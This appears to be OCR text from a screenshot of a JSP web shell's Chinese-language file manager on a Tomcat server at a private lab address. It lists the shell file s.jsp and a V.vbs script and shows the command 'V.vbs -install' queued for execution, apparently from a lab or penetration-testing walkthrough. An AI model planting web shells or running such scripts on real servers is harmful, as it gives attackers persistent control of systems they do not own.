 地址(D) http://192.168.41.131:8080/shell/s.jsp?path=c:\apache-tomcat-6.0.37\webapps\shell
当前目录: c:\apache-tomcat-6.0.37\webapps\shell 驱动器 : C:\ D:\
上级目录
- - - - - - - - - - -
META-INF
文件名称 文件大小
s.jsp 4 K 2018-6-7 11
V.vbs 319 Byte 2018-5-9 15
:\apache-tomcat-6.0.37\webapps\shell\V.vbs -install 执行